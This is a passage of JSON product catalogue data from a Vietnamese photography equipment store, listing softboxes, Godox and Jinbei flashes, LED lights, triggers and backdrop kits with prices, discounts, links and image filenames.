","gia":2000000,"giakm":0,"phantram":0,"image":"shop_1480836495_softbox-16-canh-minhduc.com.vn-Rrrrrrrr.jpg.jpg"},{"id":1192,"dmid":211,"link":"\/selens-parabolic-softbox-16k-direct--bowens-mount--duong-kinh-1m50-211-1192.html","label":"Selens Parabolic softbox 16k Direct - Bowens mount - \u0110\u01b0\u1eddng k\u00ednh 1m50","gia":2500000,"giakm":0,"phantram":0,"image":"shop_1480837001_softbox-16-canh-minhduc.com.vn-Rrrrrrrr.jpg.jpg"},{"id":1193,"dmid":211,"link":"\/godox-smart-softbox-40x40cm-with-godox-s-shape-adapter-211-1193.html","label":"Godox smart softbox 40x40cm with Godox S shape adapter ","gia":650000,"giakm":550000,"phantram":15.384615384615,"image":"shop_1503130478_Godox_smart_softbox-speedlite-80x80cm_with_Godox_S_shape_adapter-minhduc.com.vn.com.vn.jpg.jpg"},{"id":1194,"dmid":211,"link":"\/godox-smart-softbox-60x60cm-with-godox-s-shape-adapter-211-1194.html","label":"Godox smart softbox 60x60cm with Godox S shape adapter ","gia":700000,"giakm":630000,"phantram":10,"image":"shop_1503130459_Godox_smart_softbox-speedlite-80x80cm_with_Godox_S_shape_adapter-minhduc.com.vn.com.vn.jpg.jpg"},{"id":1195,"dmid":211,"link":"\/godox-smart-softbox-50x50cm-with-godox-s-shape-adapter-211-1195.html","label":"Godox smart softbox 50x50cm with Godox S shape adapter ","gia":700000,"giakm":590000,"phantram":15.714285714286,"image":"shop_1503130441_Godox_smart_softbox-speedlite-80x80cm_with_Godox_S_shape_adapter-minhduc.com.vn.com.vn.jpg.jpg"},{"id":1196,"dmid":192,"link":"\/magic-arm-clamp-md-04-192-1196.html","label":"Magic Arm clamp MD-04","gia":400000,"giakm":390000,"phantram":2.5,"image":"shop_1481011728_kep-minhduc.com.vn (4).jpg.jpg"},{"id":1197,"dmid":192,"link":"\/bracket-adaptor-with-spigot-md-05-192-1197.html","label":"Bracket Adaptor with Spigot MD-05","gia":250000,"giakm":220000,"phantram":12,"image":"shop_1481012021_kep-minhduc.com.vn (2).jpg.jpg"},{"id":1198,"dmid":192,"link":"\/bracket-adaptor-md-06-192-1198.html","label":"Bracket Adaptor MD-06","gia":280000,"giakm":250000,"phantram":10.714285714286,"image":"shop_1481012165_kep-minhduc.com.vn (1).jpg.jpg"},{"id":1199,"dmid":265,"link":"\/dolly-slider-quay-phim-dragon--d08--2-thanh-carbon-60cm-265-1199.html","label":"DOLLY SLIDER QUAY PHIM DRAGON - D08 - 2 THANH CARBON 60CM","gia":2100000,"giakm":1800000,"phantram":14.285714285714,"image":"shop_1481012497_DOLLY-SLIDER-MINHDUC.COM.VN (1).jpg.jpg"},{"id":1200,"dmid":265,"link":"\/dolly-slider-quay-phim-dragon--d08--2-thanh-carbon-80cm-265-1200.html","label":"DOLLY SLIDER QUAY PHIM DRAGON - D08 - 2 THANH CARBON 80CM","gia":2900000,"giakm":2200000,"phantram":24.137931034483,"image":"shop_1481012659_DOLLY-SLIDER-MINHDUC.COM.VN (1).jpg.jpg"},{"id":1202,"dmid":265,"link":"\/dolly-slider-quay-phim-dragon--d08-2-thanh-carbon-120cm-265-1202.html","label":"DOLLY SLIDER QUAY PHIM DRAGON - D08 -2 THANH CARBON 120CM","gia":3300000,"giakm":2600000,"phantram":21.212121212121,"image":"shop_1481012901_DOLLY-SLIDER-MINHDUC.COM.VN (1).jpg.jpg"},{"id":1201,"dmid":265,"link":"\/dolly-slider-quay-phim-dragon--d08--2thanh-carbon-100cm-265-1201.html","label":"DOLLY SLIDER QUAY PHIM DRAGON - D08 - 2THANH CARBON 100CM","gia":2900000,"giakm":2400000,"phantram":17.241379310345,"image":"shop_1481012784_DOLLY-SLIDER-MINHDUC.COM.VN (1).jpg.jpg"},{"id":1203,"dmid":265,"link":"\/dolly-slider-quay-phim-dragon--d09-3-thanh-carbon-60cm-265-1203.html","label":"DOLLY SLIDER QUAY PHIM DRAGON - D09 -3 THANH CARBON 60CM","gia":2900000,"giakm":2600000,"phantram":10.344827586207,"image":"shop_1481013386_DOLLY-SLIDER-MINHDUC.COM.VN (2).jpg.jpg"},{"id":1204,"dmid":265,"link":"\/dolly-slider-quay-phim-dragon--d09-3-thanh-carbon-80cm-265-1204.html","label":"DOLLY SLIDER QUAY PHIM DRAGON - D09 -3 THANH CARBON 80CM","gia":2900000,"giakm":2700000,"phantram":6.8965517241379,"image":"shop_1481013904_DOLLY-SLIDER-MINHDUC.COM.VN (2).jpg.jpg"},{"id":1205,"dmid":265,"link":"\/dolly-slider-quay-phim-dragon--d09-3-thanh-carbon-100cm-265-1205.html","label":"DOLLY SLIDER QUAY PHIM DRAGON - D09 -3 THANH CARBON 100CM","gia":3100000,"giakm":2800000,"phantram":9.6774193548387,"image":"shop_1481015124_DOLLY-SLIDER-MINHDUC.COM.VN (2).jpg.jpg"},{"id":1206,"dmid":265,"link":"\/dolly-slider-quay-phim-dragon--d09-3-thanh-carbon-120cm-265-1206.html","label":"DOLLY SLIDER QUAY PHIM DRAGON - D09 -3 THANH CARBON 120CM","gia":3800000,"giakm":3000000,"phantram":21.052631578947,"image":"shop_1481015232_DOLLY-SLIDER-MINHDUC.COM.VN (2).jpg.jpg"},{"id":1207,"dmid":211,"link":"\/softbox-xeo-70x110cmm-jinbei-211-1207.html","label":"Softbox X\u00e9o 70x110cmm JINBEI","gia":1600000,"giakm":1300000,"phantram":18.75,"image":"shop_1481018866_hop-softbox-70-110cm.jpg.jpg"},{"id":1208,"dmid":260,"link":"\/chan-may-anh-mini-260-1208.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh mini","gia":300000,"giakm":150000,"phantram":50,"image":"shop_1481019130_Screenshot_10.jpg.jpg"},{"id":1209,"dmid":259,"link":"\/tui-dung-1-chan-den-259-1209.html","label":"T\u00fai \u0111\u1ef1ng 1 ch\u00e2n \u0111\u00e8n","gia":150000,"giakm":0,"phantram":0,"image":"shop_1484294832_tui_dung_chan_den_minhduc.com.vn.jpg.jpg"},{"id":1210,"dmid":218,"link":"\/du-dragon-2-lop-xuyen-phan-cao-cap-85cm-218-1210.html","label":"D\u00f9 Dragon 2 l\u1edbp xuy\u00ean ph\u1ea3n  cao c\u1ea5p  85cm","gia":270000,"giakm":240000,"phantram":11.111111111111,"image":"shop_1482116048_du-xuyen-phan-minhduc.com.vn.jpg.jpg"},{"id":1211,"dmid":218,"link":"\/du-dragon-2-lop-xuyen-phan-cao-cap-95cm-218-1211.html","label":"D\u00f9 Dragon 2 l\u1edbp xuy\u00ean ph\u1ea3n  cao c\u1ea5p 95cm","gia":280000,"giakm":260000,"phantram":7.1428571428571,"image":"shop_1482116121_du-xuyen-phan-minhduc.com.vn (2).jpg.jpg"},{"id":1212,"dmid":218,"link":"\/du-dragon-2-lop-xuyen-phan-cao-cap-110cm-218-1212.html","label":"D\u00f9 Dragon 2 l\u1edbp xuy\u00ean ph\u1ea3n  cao c\u1ea5p 110CM","gia":400000,"giakm":380000,"phantram":5,"image":"shop_1482116286_du-xuyen-phan-minhduc.com.vn.jpg.jpg"},{"id":1213,"dmid":250,"link":"\/led-jinbei-ef-150--anh-sang-mem-250-1213.html","label":"led Jinbei EF 150 - \u00e1nh s\u00e1ng m\u1ec1m","gia":5500000,"giakm":5300000,"phantram":3.6363636363636,"image":"shop_1482543050_den-led-jinbei-minhduc.jpg.jpg"},{"id":1214,"dmid":250,"link":"\/den-led-ef-200-jinbei-250-1214.html","label":"\u0110\u00e8n Led EF-200 Jinbei","gia":8700000,"giakm":5750000,"phantram":33.908045977011,"image":"shop_1482544660_den-led-jinbei-minhduc (4).jpg.jpg"},{"id":3215,"dmid":334,"link":"\/den-led-godox-sl60ii-d-chinh-hang-334-3215.html","label":"\u0110\u00e8n Led Godox SL60II D Ch\u00ednh H\u00e3ng","gia":3500000,"giakm":2350000,"phantram":32.857142857143,"image":"den-led-godox-sl60ii-D-Chinh-hang (7).jpg"},{"id":3216,"dmid":334,"link":"\/den-led-godox-sl60ii-bi-color-chinh-hang-334-3216.html","label":"\u0110\u00e8n Led Godox SL60II Bi Color Ch\u00ednh H\u00e3ng","gia":3900000,"giakm":2840000,"phantram":27.179487179487,"image":"Den-Led_godox-SL60II-Bi-Color-Minh-duc (8).jpg"},{"id":3218,"dmid":330,"link":"\/den-led-jinbei-efp-400-bi-color-330-3218.html","label":"\u0110\u00e8n led Jinbei EFP-400 Bi color ","gia":22000000,"giakm":0,"phantram":0,"image":"2344_EFP-400_Bi-Color_V2_4_3000x.jpg"},{"id":3219,"dmid":330,"link":"\/den-led-jinbei-ef-600bi-330-3219.html","label":"\u0110\u00c8N LED JINBEI EF-600BI","gia":25590000,"giakm":24490000,"phantram":4.2985541227042,"image":"den-led-jinbei-ef600bi-pro (1).jpg"},{"id":1215,"dmid":250,"link":"\/jinbei-hd610-ttl-hss-250-1215.html","label":" Jinbei HD610 TTL& HSS","gia":11000000,"giakm":7900000,"phantram":28.181818181818,"image":"shop_1482550322_20160822170332.jpg.jpg"},{"id":4163,"dmid":192,"link":"\/de-gan-den-flash-godox-fsr-fs-r-hot-shoe-for-it30-im20-im30-192-4163.html","label":"\u0110\u1ebf g\u1eafn \u0111\u00e8n Flash Godox FSR FS-R Hot Shoe For  IT30, IM20. IM30","gia":450000,"giakm":199000,"phantram":55.777777777778,"image":"de-gan-den-flash-godox-fsr-hot-shoe-for-it30-im20-im30 (11).jpg"},{"id":1216,"dmid":250,"link":"\/den-speedlite-600-c--ttl-jinbei-250-1216.html","label":"\u0110\u00e8n speedlite 600 C - TTL Jinbei","gia":3300000,"giakm":3100000,"phantram":6.0606060606061,"image":"shop_1482568801_den-speedlite-600-ttl-jinbei-minhduc (1).jpg.jpg"},{"id":1217,"dmid":195,"link":"\/trigger-jinbei-caler-tr-611612-ttl-hss-195-1217.html","label":"Trigger Jinbei CALER TR-611\/612 TTL HSS","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1482571606_trigger-tr-611-612-jinbei-minhduc (4).jpg.jpg"},{"id":3136,"dmid":266,"link":"\/den-flash-studio-godox-sk400ii-v-chinh-hang-266-3136.html","label":"\u0110\u00e8n flash studio Godox SK400II-V Ch\u00ednh h\u00e3ng","gia":2990000,"giakm":2550000,"phantram":14.715719063545,"image":"981317267.jpg"},{"id":1273,"dmid":249,"link":"\/ban-xoay-360-do-dieu-chinh-toc-do-60cm-249-1273.html","label":"B\u00e0n xoay 360 \u0111\u1ed9 \u0111i\u1ec1u ch\u1ec9nh t\u1ed1c \u0111\u1ed9 60cm","gia":6800000,"giakm":6200000,"phantram":8.8235294117647,"image":"shop_1487319582_ban-quay-chup-san-pham-minhduc.jpg.jpg"},{"id":3135,"dmid":215,"link":"\/combo-4-luoi-to-ong-honey-cho-choa-168cm-20-40-50-60-do-215-3135.html","label":"Combo 4 l\u01b0\u1edbi t\u1ed5 \u00f4ng honey cho ch\u00f3a 16.8cm ( 20-40-50-60 \u0111\u1ed9)","gia":750000,"giakm":640000,"phantram":14.666666666667,"image":"785201952.jpg"},{"id":1218,"dmid":195,"link":"\/trigger-jinbei-trs-v-24ghz-remote-195-1218.html","label":"Trigger Jinbei TRS-V 2.4GHz Remote","gia":650000,"giakm":550000,"phantram":15.384615384615,"image":"shop_1482717359_trigger-trs-v-jinbei-minhduc.jpg.jpg"},{"id":1219,"dmid":195,"link":"\/trigger-jinbei-tr-a9-195-1219.html","label":"TRIGGER JINBEI TR-A9","gia":700000,"giakm":630000,"phantram":10,"image":"shop_1482717806_trigger-tr-a9-jinbei-minhduc (1).jpg.jpg"},{"id":1220,"dmid":195,"link":"\/trigger-jinbei-tr-a4-usb-195-1220.html","label":"TRIGGER JINBEI TR-A4 USB","gia":650000,"giakm":550000,"phantram":15.384615384615,"image":"shop_1482718288_trigger-tr-a4-jinbei-minhduc (3).JPG.jpg"},{"id":1221,"dmid":195,"link":"\/tr-a6-usb-receiver-195-1221.html","label":"TR-A6 USB receiver","gia":450000,"giakm":350000,"phantram":22.222222222222,"image":"shop_1482807024_tr-a6-usb.jpg.jpg"},{"id":1465,"dmid":211,"link":"\/godox-smart-softbox-80x80cm-with-godox-s-shape-adapter-211-1465.html","label":"Godox smart softbox 80x80cm with Godox S shape adapter","gia":750000,"giakm":730000,"phantram":2.6666666666667,"image":"shop_1503130689_Godox_smart_softbox-speedlite-80x80cm_with_Godox_S_shape_adapter-minhduc.com.vn.com.vn.jpg.jpg"},{"id":1222,"dmid":243,"link":"\/den-led-ring-rl-18-thiet-bi-chup-anh-quay-phim-studio-243-1222.html","label":"\u0110\u00e8n LED Ring RL-18 thi\u1ebft b\u1ecb ch\u1ee5p \u1ea3nh, quay phim studio","gia":2500000,"giakm":1700000,"phantram":32,"image":"shop_1488249484_den-led-ring-rl-18-minhduc.com.vn-2.jpg.jpg"},{"id":1223,"dmid":216,"link":"\/barndoor-jinbei-216-1223.html","label":"barndoor jinbei","gia":500000,"giakm":450000,"phantram":10,"image":"shop_1483091351_minhduc-barndoor-jinbei.JPG.jpg"},{"id":1453,"dmid":250,"link":"\/jinbei-msn-800-ttl-250-1453.html","label":"Jinbei MSN 800 TTL","gia":8200000,"giakm":8000000,"phantram":2.4390243902439,"image":"shop_1501929084_den-flash-msn-ttl-800-minhduc.com (3).jpg.jpg"},{"id":1224,"dmid":198,"link":"\/den-speedlite-600c--ttl-jinbei-198-1224.html","label":"\u0110\u00e8n speedlite 600C - TTL Jinbei","gia":3300000,"giakm":2700000,"phantram":18.181818181818,"image":"shop_1483520793_shop_1482568801_den-speedlite-600-ttl-jinbei-minhduc (1).jpg.jpg.jpg"},{"id":1484,"dmid":195,"link":"\/godox-power-control-flash-trigger-24g-xt16-195-1484.html","label":"Godox Power Control Flash Trigger 2.4G XT16","gia":780000,"giakm":0,"phantram":0,"image":"shop_1504499895_trigger-godox-xt16-dieu-khien-den-minhduc.com.vn-1.jpg.jpg"},{"id":1225,"dmid":198,"link":"\/den-flash-godox-ad360ii-ttl-for-canonnikon-198-1225.html","label":"\u0110\u00e8n flash GODOX AD360II TTL for Canon\/Nikon","gia":10000000,"giakm":8750000,"phantram":12.5,"image":"shop_1483771676_HTB16wZUJFXXXXcTXFXXq6xXFXXXr.jpg.jpg"},{"id":1226,"dmid":198,"link":"\/den-flash-godox-v860ii-gn60-ttl-hss-18000s-for-nikon-canon-sony-198-1226.html","label":"\u0110\u00e8n Flash GODOX V860II GN60 TTL HSS 1\/8000s for NIKON, CANON, SONY","gia":3300000,"giakm":2900000,"phantram":12.121212121212,"image":"shop_1607346111_DEN -FLASH-860II-GODOX-PHOTOVIET-minhduc (8).jpg.jpg"},{"id":1227,"dmid":198,"link":"\/den-flash-godox-tt685c--gn60--hss--ttl-for-canon-nikonsony-fujifilm-olympus-198-1227.html","label":"\u0110\u00e8n Flash GODOX TT685C - GN60 - HSS - TTL for Canon, Nikon,Sony, Fujifilm, Olympus","gia":2150000,"giakm":1850000,"phantram":13.953488372093,"image":"shop_1546920451_Godox-TT685-den-flas-minhduc.com.vn.jpg.jpg"},{"id":2264,"dmid":198,"link":"\/den-flash-godox-tt685n--gn60--hss--ttl-for-nikon-198-2264.html","label":"\u0110\u00e8n Flash GODOX TT685N - GN60 - HSS - TTL For Nikon","gia":2150000,"giakm":1850000,"phantram":13.953488372093,"image":"shop_1607349091_GODOX-685C-PHOTOVIET 1(1).jpg.jpg"},{"id":1228,"dmid":198,"link":"\/godox-tt600-manual--gn60--high-speed-sync-for-canon-nikon-sony-198-1228.html","label":"Godox TT600 Manual - GN60 - High speed sync for Canon Nikon Sony","gia":1550000,"giakm":1350000,"phantram":12.903225806452,"image":"shop_1483523961_den-speedlite-godox-Flash_TT600MINHDUC.COM.VN.jpg.jpg"},{"id":1229,"dmid":198,"link":"\/bo-kit-flash-godox-ving-850ii-gn58-hss-for-canonnikonpentaxsony-198-1229.html","label":"B\u1ed8 KIT FLASH GODOX VING 850II  GN58 HSS FOR CANON\/NIKON\/PENTAX\/SONY","gia":3000000,"giakm":2500000,"phantram":16.666666666667,"image":"shop_1493874333_shop_1483580990_den-speedlite-godox_V850II-minhduc.com.vn.jpg.jpg.jpg"},{"id":1230,"dmid":198,"link":"\/flash-kit-godox-witstro-ad180-198-1230.html","label":"Flash kit GODOX Witstro AD180 ","gia":5500000,"giakm":5099000,"phantram":7.2909090909091,"image":"shop_1488597385_Den-ngoai-canh-godox-AD360-minhduc.com.vn.jpg.jpg"},{"id":1231,"dmid":198,"link":"\/flash-kit-godox-witstro-ad360-198-1231.html","label":"Flash kit GODOX Witstro AD360","gia":7300000,"giakm":6950000,"phantram":4.7945205479452,"image":"shop_1495275340_den-speedlite-godox_AD360_minhduc.com.vn.jpg.jpg"},{"id":4090,"dmid":192,"link":"\/khop-truot-don-192-4090.html","label":"KH\u1edaP TR\u01af\u1ee2T \u0110\u01a0N","gia":280000,"giakm":0,"phantram":0,"image":"khoa-truot-don (5).jpg"},{"id":4091,"dmid":192,"link":"\/khop-truot-kep-192-4091.html","label":"KH\u1edaP TR\u01af\u1ee2T K\u00c9P","gia":350000,"giakm":0,"phantram":0,"image":"khoa-truoc-doi (4).jpg"},{"id":4092,"dmid":217,"link":"\/bo-kit-khung-motor-treo-phong-2-truc--kem-phong-giay-nen-chup-hinh--phong-giay-my--27210m-217-4092.html","label":"B\u1ed9 Kit Khung Motor Treo Ph\u00f4ng 2 Tr\u1ee5c - K\u00e8m Ph\u00f4ng Gi\u1ea5y N\u1ec1n Ch\u1ee5p H\u00ecnh  - Ph\u00f4ng gi\u1ea5y m\u1ef9 - 2.72*10m","gia":4200000,"giakm":2920000,"phantram":30.47619047619,"image":"motor 2 phong.jpg"},{"id":4093,"dmid":217,"link":"\/bo-kit-khung-motor-treo-phong-3-truc--kem-phong-giay-nen-chup-hinh--phong-giay-my--27210m-217-4093.html","label":"B\u1ed9 Kit Khung Motor Treo Ph\u00f4ng 3 Tr\u1ee5c - K\u00e8m Ph\u00f4ng Gi\u1ea5y N\u1ec1n Ch\u1ee5p H\u00ecnh - Ph\u00f4ng gi\u1ea5y m\u1ef9 - 2.72*10m","gia":6000000,"giakm":4380000,"phantram":27,"image":"shop_1533888053_shop_1519442493_shop_1466761796_motor-cuon-phong-5-minhduc.com.vn-14664193980.jpg.jpg.jpg.jpg"},{"id":4094,"dmid":217,"link":"\/bo-kit-khung-motor-treo-phong-4-truc--kem-phong-giay-nen-chup-hinh--phong-giay-my--27210m-217-4094.html","label":"B\u1ed9 Kit Khung Motor Treo Ph\u00f4ng 4 Tr\u1ee5c - K\u00e8m Ph\u00f4ng Gi\u1ea5y N\u1ec1n Ch\u1ee5p H\u00ecnh - Ph\u00f4ng gi\u1ea5y m\u1ef9 - 2.72*10m","gia":8000000,"giakm":5840000,"phantram":27,"image":"shop_1533888053_shop_1519442493_shop_1466761796_motor-cuon-phong-5-minhduc.com.vn-14664193980.jpg.jpg.jpg.jpg"},{"id":4095,"dmid":217,"link":"\/bo-kit-khung-motor-treo-phong-5-truc--kem-phong-giay-nen-chup-hinh--phong-giay-my--27210m-217-4095.html","label":"B\u1ed9 Kit Khung Motor Treo Ph\u00f4ng 5 Tr\u1ee5c - K\u00e8m Ph\u00f4ng Gi\u1ea5y N\u1ec1n Ch\u1ee5p H\u00ecnh - Ph\u00f4ng gi\u1ea5y m\u1ef9 - 2.72*10m","gia":8900000,"giakm":7300000,"phantram":17.977528089888,"image":"shop_1533888053_shop_1519442493_shop_1466761796_motor-cuon-phong-5-minhduc.com.vn-14664193980.jpg.jpg.jpg.jpg"},{"id":4096,"dmid":217,"link":"\/bo-kit-khung-motor-treo-phong-6-truc--kem-phong-giay-nen-chup-hinh--phong-giay-my--27210m-217-4096.html","label":"B\u1ed9 Kit Khung Motor Treo Ph\u00f4ng 6 Tr\u1ee5c - K\u00e8m Ph\u00f4ng Gi\u1ea5y N\u1ec1n Ch\u1ee5p H\u00ecnh - Ph\u00f4ng gi\u1ea5y m\u1ef9 - 2.72*10m","gia":11000000,"giakm":8760000,"phantram":20.363636363636,"image":"shop_1533888053_shop_1519442493_shop_1466761796_motor-cuon-phong-5-minhduc.com.vn-14664193980.jpg.jpg.jpg.jpg"},{"id":4097,"dmid":219,"link":"\/truc-cuon-phong-motor-dien-2-phong-mt2-kem-ong-inox-3m-219-4097.html","label":"Tr\u1ee5c cu\u1ed1n ph\u00f4ng motor \u0111i\u1ec7n 2 Ph\u00f4ng MT2 K\u00e8m \u1ed0ng Inox 3m","gia":1800000,"giakm":1400000,"phantram":22.222222222222,"image":"bo-truc-treo-phong-moto-dieu-khien-dien-MINHDUC (9).jpg"},{"id":1233,"dmid":198,"link":"\/den-flash-godox-tt680n-for-nikon-198-1233.html","label":"\u0110\u00c8N FLASH GODOX TT680N FOR NIKON","gia":1750000,"giakm":1650000,"phantram":5.7142857142857,"image":"shop_1483586153_den-speedlite-godox_TT680N-MINHDUC.COM.VN (1).jpg.jpg"},{"id":2833,"dmid":267,"link":"\/den-led-godox-ul150-ii-video-light-silent-chinh-hang-gia-tot-267-2833.html","label":"\u0110\u00e8n LED Godox UL150 II Video Light Silent Ch\u00ednh H\u00e3ng -Gi\u00e1 T\u1ed1t","gia":11950000,"giakm":11000000,"phantram":7.9497907949791,"image":"1438138183.jpg"},{"id":1235,"dmid":266,"link":"\/den-flash-ngoai-canh-godox-witstro-ad600b-ttl-266-1235.html","label":"\u0110\u00e8n flash ngo\u1ea1i c\u1ea3nh Godox WITSTRO AD600B TTL","gia":12800000,"giakm":10750000,"phantram":16.015625,"image":"shop_1483600869_den-flash-godox-AD600B-minhduc.com.vn (4).jpg.jpg"},{"id":1236,"dmid":266,"link":"\/den-godox-qt600ii-khong-kem-choa-den-20cm-266-1236.html","label":"\u0110\u00e8n GODOX QT600II kh\u00f4ng k\u00e8m ch\u00f3a \u0111\u00e8n 20cm","gia":10000000,"giakm":7550000,"phantram":24.5,"image":"1567828252.jpg"},{"id":1237,"dmid":256,"link":"\/thang-ghe-chup-hinh-4-bac-md008-256-1237.html","label":"Thang gh\u1ebf ch\u1ee5p h\u00ecnh 4 b\u1eadc MD008","gia":1200000,"giakm":0,"phantram":0,"image":"shop_1483603960_Thang-ghe-chup-hinh-4-bac-minhduc.com.vn.JPG.jpg"},{"id":1238,"dmid":266,"link":"\/den-godox-qt400ii-khong-kem-choa-den-20cm-266-1238.html","label":"\u0110\u00e8n GODOX QT400II kh\u00f4ng k\u00e8m ch\u00f3a \u0111\u00e8n 20cm","gia":8300000,"giakm":5900000,"phantram":28.915662650602,"image":"1274405930.jpg"},{"id":1334,"dmid":192,"link":"\/translucent-diffuser-for-beautydish-40cm-192-1334.html","label":"translucent diffuser for beautydish 40cm","gia":70000,"giakm":0,"phantram":0,"image":"shop_1494390412_translucent-diffuser-loc-sang-for-beautydish.jpg.jpg"},{"id":1239,"dmid":266,"link":"\/den-studio-godox-qs600-cong-suat-600w-266-1239.html","label":"\u0110\u00e8n Studio GODOX QS600 c\u00f4ng su\u1ea5t 600W","gia":5200000,"giakm":4400000,"phantram":15.384615384615,"image":"shop_1483604869_den-flash-godox-QS600-minhduc.com.vn (4).jpg.jpg"},{"id":2687,"dmid":192,"link":"\/dieu-khien-khong-day-godox-rc-r9-24ghz-thay-the-cho-godox-sz150r-lc500r-tl60-192-2687.html","label":"\u0110i\u1ec1u khi\u1ec3n kh\u00f4ng d\u00e2y Godox RC-R9 2.4GHz Thay th\u1ebf cho Godox SZ150R LC500R TL60","gia":700000,"giakm":635000,"phantram":9.2857142857143,"image":"1824801662.png"},{"id":2688,"dmid":243,"link":"\/den-led-godox-ml60bi-2800k-\u2013-6500k-243-2688.html","label":"\u0110\u00c8N LED GODOX ML60BI 2800K \u2013 6500K","gia":5300000,"giakm":4890000,"phantram":7.7358490566038,"image":"1142863042.jpg"},{"id":2689,"dmid":211,"link":"\/softbox-cau-godox-50cm-cs-50d-collapsible-lantern-211-2689.html","label":"Softbox C\u1ea7u Godox 50cm CS-50D Collapsible Lantern","gia":1600000,"giakm":1040000,"phantram":35,"image":"1247389687.jpg"},{"id":2691,"dmid":192,"link":"\/hop-chup-san-pham-godox-lsd60-hang-chinh-hang-192-2691.html","label":"H\u1ed9p ch\u1ee5p s\u1ea3n ph\u1ea9m Godox LSD60- H\u00e0ng ch\u00ednh h\u00e3ng","gia":1800000,"giakm":1650000,"phantram":8.3333333333333,"image":"1824282823.jpg"},{"id":1240,"dmid":266,"link":"\/den-studio-godox-de400-cong-suat-400ws-266-1240.html","label":"\u0110\u00e8n Studio GODOX DE400 c\u00f4ng su\u1ea5t 400Ws","gia":2500000,"giakm":2450000,"phantram":2,"image":"shop_1483605539_den-flash-godox-DE400-minhduc.com.vn (4).jpg.jpg"},{"id":1241,"dmid":256,"link":"\/thang-ghe-chup-hinh-3-bac-md009-256-1241.html","label":"Thang gh\u1ebf ch\u1ee5p h\u00ecnh 3 b\u1eadc MD009","gia":900000,"giakm":0,"phantram":0,"image":"shop_1483606070_Thang-ghe-chup-hinh-2-bac-minhduc.com.vn.JPG.jpg"},{"id":1242,"dmid":266,"link":"\/den-studio-godox-pioneer-160ws-266-1242.html","label":"\u0110\u00e8n Studio GODOX Pioneer 160Ws","gia":1250000,"giakm":1200000,"phantram":4,"image":"shop_1483609619_DEN_godox_mini_pioneer_160_MINHDUC.COM.VN (2).jpg.jpg"},{"id":1243,"dmid":196,"link":"\/bo-den-chup-san-pham-anh-sang-lien-tuc-155w-196-1243.html","label":"B\u1ed9 \u0111\u00e8n ch\u1ee5p s\u1ea3n ph\u1ea9m \u00e1nh s\u00e1ng li\u00ean t\u1ee5c 155W","gia":830000,"giakm":730000,"phantram":12.048192771084,"image":"shop_1483610354_shop_1441550207_choa-nhom-27cm_Photographic_aluminum_reflector (1).jpg.jpg.jpg"},{"id":1244,"dmid":266,"link":"\/den-led-godox-sl200-200w-video-light-chinh-hang-266-1244.html","label":"\u0110\u00e8n Led Godox SL200 200w Video Light Ch\u00ednh H\u00e3ng","gia":7900000,"giakm":5000000,"phantram":36.708860759494,"image":"shop_1483611248_GODOX-SL-200W-minhduc.com.vn (1).JPG.jpg"},{"id":2497,"dmid":212,"link":"\/tan-sang-background-diffuser-screen-nicefoto-kt429-212-2497.html","label":"T\u1ea3n S\u00e1ng Background Diffuser Screen NiceFoto KT429","gia":16000000,"giakm":9800000,"phantram":38.75,"image":"Tan-sang-Background-Diffuser-Screen-NiceFoto-KT429 (1).jpg"},{"id":1245,"dmid":256,"link":"\/thang-ghe-chup-hinh-2-bac-md0010-256-1245.html","label":"Thang gh\u1ebf ch\u1ee5p h\u00ecnh 2 b\u1eadc MD0010","gia":600000,"giakm":0,"phantram":0,"image":"shop_1483623751_Thang-ghe-chup-hinh-2-bac-minhduc.com.vn1.JPG.jpg"},{"id":1333,"dmid":192,"link":"\/loc-sang-cho-choa-den-20cm-for-jinbei-godox-hylow-photonbowen-192-1333.html","label":"L\u1ecdc s\u00e1ng cho cho\u00e1 \u0111\u00e8n 20cm for jinbei, Godox, Hylow, photon,Bowen","gia":200000,"giakm":0,"phantram":0,"image":"shop_1494389895_translucent-diffuser-loc-sang-for-ad600minhduc.com.vn.1jpg.JPG.jpg"},{"id":1246,"dmid":266,"link":"\/flash-kit-godox-witstro-ad360-266-1246.html","label":"Flash kit GODOX Witstro AD360","gia":8500000,"giakm":6900000,"phantram":18.823529411765,"image":"shop_1488598765_den-flash-godox-AD360-minhduc.com.vn1111.jpg.jpg"},{"id":1285,"dmid":266,"link":"\/den-godox-qs1200-266-1285.html","label":"\u0110\u00e8n Godox QS1200","gia":9100000,"giakm":6900000,"phantram":24.175824175824,"image":"shop_1491549562_godox-qs1200-minhduc.com.vn (2).jpg.jpg"},{"id":2504,"dmid":219,"link":"\/khung-treo-phong-nen-chup-anh-chu-t-150x240cm-219-2504.html","label":"Khung treo ph\u00f4ng n\u1ec1n ch\u1ee5p \u1ea3nh ch\u1eef T 150x240cm","gia":610000,"giakm":0,"phantram":0,"image":"269547213.jpg"},{"id":1247,"dmid":296,"link":"\/den-flash-ngoai-canh-godox-witstro-ad600b-ttl-296-1247.html","label":"\u0110\u00e8n flash ngo\u1ea1i c\u1ea3nh Godox WITSTRO AD600B TTL","gia":12800000,"giakm":10750000,"phantram":16.015625,"image":"1516590893.png"},{"id":1248,"dmid":194,"link":"\/den-flash-ngoai-canh-godox-wistro-ad600bm--tang-choa-194-1248.html","label":"\u0110\u00e8n flash ngo\u1ea1i c\u1ea3nh GODOX Wistro AD600BM + T\u1eb7ng ch\u00f3a","gia":9000000,"giakm":7830000,"phantram":13,"image":"306322465.jpg"},{"id":1249,"dmid":195,"link":"\/kich-den-dieu-chinh-cong-suat-tu-xa-godox-xt32-hss-ttl-18000s-195-1249.html","label":"K\u00edch \u0111\u00e8n \u0111i\u1ec1u ch\u1ec9nh c\u00f4ng su\u1ea5t t\u1eeb xa GODOX XT32 HSS TTL 1\/8000s","gia":950000,"giakm":830000,"phantram":12.631578947368,"image":"shop_1483695444_trigger-godox-xt32-minhduc.com.vn.jpg.jpg"},{"id":1250,"dmid":195,"link":"\/cuc-phat-godox-x1-t-for-sony-canon-nikon-fujifilm-olympus-195-1250.html","label":"C\u1ee5c ph\u00e1t Godox X1- T for Sony \/ Canon \/ Nikon \/ Fujifilm \/ Olympus","gia":950000,"giakm":789000,"phantram":16.947368421053,"image":"shop_1483696321_trigger-godox-x1-minhduc.com.vn (3).jpg.jpg"},{"id":1251,"dmid":195,"link":"\/cuc-nhan-godox-x1-r-for-sony-canon-nikon-fujifilm-olympus-195-1251.html","label":"C\u1ee5c nh\u1eadn Godox X1- R for Sony \/ Canon \/ Nikon \/ Fujifilm \/ 